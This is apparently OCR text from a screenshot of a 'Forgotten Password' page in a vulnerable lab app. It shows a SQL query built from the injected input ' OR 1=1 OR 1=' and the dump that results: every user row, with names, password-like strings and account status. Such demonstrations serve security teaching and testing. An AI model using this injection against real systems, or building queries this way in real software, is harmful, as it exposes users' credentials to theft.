 Forgotten Password
Executed statement: SELECT * FROM
users WHERE name = '' OR 1=1 OR
1='';
Your user is:
[('Clifton', 'timetable345', 'Active'),
('Ryann', 'reckless82354', 'Active'),
('Kashmir', 'humour7287', 'Inactive'),
('Garren', 'flush5329', 'Active'), ('Cole',
'soprano5', 'Active'), ('Cheston',
'gravity63', 'Active'), ('Keisy',
'competence42', 'Inactive'), ('Breanna',
'foster512', 'Active'), ('Lucius',
'elect333', 'Inactive')]